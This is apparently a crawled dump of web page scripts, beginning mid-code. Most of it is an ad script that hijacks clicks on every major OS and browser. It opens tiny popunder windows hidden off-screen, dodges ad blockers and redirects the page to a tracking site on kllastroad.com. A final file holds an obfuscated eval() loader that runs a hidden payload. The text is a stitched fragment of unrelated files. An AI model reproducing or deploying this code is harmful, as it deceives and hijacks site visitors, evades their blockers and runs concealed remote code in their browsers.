								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					executePop(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "ie") {
					win = window.open("about:blank", "win" + Math.floor(9999999 * Math.random()) + 1, "toolbar=0,scrollbars=1,location=1,statusbar=1,menubar=0,resizable=1,top=0,left=0,width=" + window.screen.width + "px,height=" + window.screen.height + "px;background:transparent;");
					try {
						win.opener.window.focus();
						win.location = website;
						"undefined" != typeof window.mozPaintCount && window.open("about:blank").close();
					} catch (err) {}

					var element = e.target || e.srcElement;

					if (ie_10 || ie_8 || ie_9) {
						if (event.button == 1) {
							if (element.target != "_blank") {
								document.elementFromPoint(event['clientX'], event['clientY']).click();
							}
						}
					}
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "macos") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "safari") {
					var pB = function pB() {
						try {
							system.window.blur();
							if (window != window.top) {
								window.top.focus();
							} else {
								system.window.opener.window.focus();
							}
							window.focus();
							if (browser.getBrowser() == "safari") {
								var J = window.open("about:blank");
								J.focus();
								J.close();
							}
						} catch (e) {}
					};

					var newOpts = 'toolbar=no,directories=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width=' + window.screen.availWidth + ',height=' + window.screen.availHeight + ',left=0,top=0';
					system.window = _parent.window.open(website, 'window_' + Math.ceil(Math.random() * 100000), newOpts);
					pB();
				} else if (browser.getBrowser() == "firefox") {
					var _GetWindowHeight = function _GetWindowHeight() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var _GetWindowWidth = function _GetWindowWidth() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var _GetWindowTop = function _GetWindowTop() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var _GetWindowLeft = function _GetWindowLeft() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var _d = function _d() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var _executePop = function _executePop(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = _d();

						_parent.window.addEventListener("focus", function () {
							_focusAchieved(f);
						});
					};

					var _focusAchieved = function _focusAchieved(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								_postWindowPop(a);
							} else {
								setTimeout(function () {
									_postWindowPop(a);
								}, 550);
							};
						}
					};

					var _postWindowPop = function _postWindowPop(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = _GetWindowLeft();
						var p = _GetWindowTop();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					_executePop(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "linux") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "firefox") {
					var _GetWindowHeight2 = function _GetWindowHeight2() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var _GetWindowWidth2 = function _GetWindowWidth2() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var _GetWindowTop2 = function _GetWindowTop2() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var _GetWindowLeft2 = function _GetWindowLeft2() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var _d2 = function _d2() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var _executePop2 = function _executePop2(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = _d2();

						_parent.window.addEventListener("focus", function () {
							_focusAchieved2(f);
						});
					};

					var _focusAchieved2 = function _focusAchieved2(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								_postWindowPop2(a);
							} else {
								setTimeout(function () {
									_postWindowPop2(a);
								}, 550);
							};
						}
					};

					var _postWindowPop2 = function _postWindowPop2(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = _GetWindowLeft2();
						var p = _GetWindowTop2();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					_executePop2(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "android") {
				if (browser.getBrowser() == "chrome") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "opera") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "yandex") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "firefox") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "ios") {
				var openTab = function openTab(clickEvent) {
					var a = clickEvent,
						b = a.target || a.srcElement,
						c = 0;
					if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
					desktopTab(b), top.location = website;
				};
				var desktopTab = function desktopTab(a) {
					var b = window.open(a.href || top.location, "_blank");
					b ? b.focus() : this.url = a.href || top.location;
				};
				clickEvent = e || window.event;
				openTab(clickEvent);
			} else {
				console.log("Else...");
				var openTab = function openTab(clickEvent) {
					var a = clickEvent,
						b = a.target || a.srcElement,
						c = 0;
					if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
					desktopTab(b);
				};
				var desktopTab = function desktopTab(a) {
					var a = clickEvent;
					var clickedElement = a.target || a.srcElement;

					if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

						var b = window.open(top.location, "_blank");
						b.addEventListener('load', function () {
							child_script = b.document.createElement("script");

							child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

							b.document.body.appendChild(child_script);
							top.location = website;
						}, false);
					} else {
						var clickedElementURL = "";

						while (clickedElement) {
							try {
								if (clickedElement.hasAttribute("href")) {
									clickedElementURL = clickedElement.href;
									break;
								};
							} catch (e) {};
							clickedElement = clickedElement.parentNode;
						}

						if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
							var b = window.open(document.location);
						} else {
							var b = window.open(clickedElementURL || top.location, "_blank");
							b ? b.focus() : this.url = clickedElementURL || top.location;
						};
						top.location = website;
					};
				};
				clickEvent = e || window.event;
				openTab(clickEvent);
			};
			return false;
		}
		function _997726831824(o) {
			var copy = o,
				k;
			if (o && (typeof o === "undefined" ? "undefined" : _typeof(o)) === 'object') {
				copy = Object.prototype.toString.call(o) === '[object Array]' ? [] : {};
				for (k in o) {
					copy[k] = _997726831824(o[k]);
				}
			}
			return copy;
		}

		function _99772683188(a, b) {
			for (var c in b) {
				a.setAttribute(c, b[c]);
			}return a;
		}

		function _997726831836(min, max) {
			var rand = min - 0.5 + Math.random() * (max - min + 1);
			rand = Math.round(rand);
			return rand;
		}

		function _997726831810() {
			var nD = _997726831836(1, 7),
				nW = _997726831836(6, 10),
				i,
				sD = '',
				sW = '';
			for (i = 0; i < nD; i++) {
				sD += String.fromCharCode(_997726831836(48, 57));
			}for (i = 0; i < nW; i++) {
				sW += String.fromCharCode(_997726831836(65, 90));
			}return sD + sW;
		}

		var isMobile = {
			Android: function Android() {
				return navigator.userAgent.match(/Android/i) ? true : false;
			},
			AndroidMobile: function AndroidMobile() {
				return navigator.userAgent.match(/Android(?=.+Mobile)/i) ? true : false;
			},
			AndroidTablet: function AndroidTablet() {
				return navigator.userAgent.match(/Android(?!.+Mobile)/i) ? true : false;
			},
			BlackBerry: function BlackBerry() {
				return navigator.userAgent.match(/BlackBerry/i) ? true : false;
			},
			iOS: function iOS() {
				return navigator.userAgent.match(/iPhone|iPad|iPod/i) ? true : false;
			},
			iPhone: function iPhone() {
				return (/iphone/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			iPad: function iPad() {
				return (/ipad/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			iPod: function iPod() {
				return (/ipod/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			Windows: function Windows() {
				return navigator.userAgent.match(/IEMobile/i) ? true : false;
			},
			Other: function Other() {
				return navigator.userAgent.match(/windows\ phone|windows\ mobile|windows\ ce|symbian|opera\ mini|nokia|symbos|blackberry/i) ? true : false;
			},
			any: function any() {
				return isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Windows();
			}
		};

		edge = -1 != navigator.userAgent.toLowerCase().indexOf("edge");
		linux = -1 != navigator.userAgent.toLowerCase().indexOf("linux");
		new_opera = -1 != navigator.userAgent.toLowerCase().indexOf("opr");
		if (!var_8 && isMobile.any()) {
			return;
		}
		ua_ios_opera = -1 != navigator.userAgent.toLowerCase().indexOf("opios");
		ua_ios_opera_mini = -1 != navigator.userAgent.toLowerCase().indexOf("opera mini");
		if (!var_9 && (ua_ios_opera || ua_ios_opera_mini)) {
			return;
		}

		var _997726831847 = false,
			_997726831813 = false,
			something = false,
			_997726831814 = _997726831824(some_list),
			_997726831841 = setTimeout(_997726831837, var_1 * 1000),
			_99772683185 = setTimeout(_997726831818, 1000);
		if ("function" == typeof window.addEventListener) window.addEventListener("load", function () {
			clearInterval(_997726831841);
			_997726831837();
		}, false);else try {
			window.attachEvent("onload", function () {
				clearInterval(_997726831841);
				_997726831837();
			});
		} catch (e) {}
		return fl;
	}();
}; }  efe429ad9b10([['https://kllastroad.com/clicks/MjM2NDFfMjg3NDA4XzIzLjAwMzc2MDJfMTNfMTc2NDk2MDA5MTg0NTU5NTIxNzZfMjBfMy4xNDIuMjI1LjYxXjI5NTA4NWU5NDA3MGNiYTc5OWE2MWI0M2E1NWNhYzIyXjIxLjEyLjUuMjAyNQ==','//cs10.kllastroad.com/content/61283/3459319.','','',' ','','0','']]);  try { localStorage.setItem('e429ad9b10_uid', '17649600918455952176'); } catch (e) {}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1764960083007152
body_size: 397
content:
cb__utl_cb_share_1764960083007152('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1592
content:
var _0xc29e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe21c(d,e,f){var g=_0xc29e[2][_0xc29e[1]](_0xc29e[0]);var h=g[_0xc29e[3]](0,e);var i=g[_0xc29e[3]](0,f);var j=d[_0xc29e[1]](_0xc29e[0])[_0xc29e[10]]()[_0xc29e[9]](function(a,b,c){if(h[_0xc29e[4]](b)!==-1)return a+=h[_0xc29e[4]](b)*(Math[_0xc29e[8]](e,c))},0);var k=_0xc29e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc29e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe21c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",70,"RpUzdASch",25,6,58))